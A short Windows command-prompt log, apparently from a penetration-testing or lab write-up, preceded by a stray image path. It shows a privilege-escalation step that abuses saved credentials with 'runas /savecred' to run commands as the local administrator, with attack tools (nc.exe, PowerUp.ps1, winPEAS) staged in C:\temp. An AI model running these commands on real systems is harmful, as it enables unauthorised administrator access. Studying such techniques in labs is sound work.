 C:\temp>runas /env /noprofile /savecred /user:DESKTOP-T3I4BBK\administrator "cmd.exe /c whoami > C:\temp\whoami.txt"
runas /env /noprofile /savecred /user:DESKTOP-T3I4BBK\administrator "cmd.exe /c whoami > C:\temp\whoami.txt"

C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7EA7-8DF6

 Directory of C:\temp

2022-07-14  10:54 PM    <DIR>          .
2022-07-14  10:54 PM    <DIR>          ..
2022-07-07  01:06 AM            59,392 nc.exe
2022-06-20  11:33 PM           495,329 PowerUp.ps1
2022-07-14  10:54 PM                31 whoami.txt
2022-06-20  11:34 PM         1,936,384 winPEASx64.exe
               4 File(s)      2,491,136 bytes
               2 Dir(s)  35,535,089,664 bytes free

C:\temp>more whoami.txt
more whoami.txt
desktop-t3i4bbk\administrator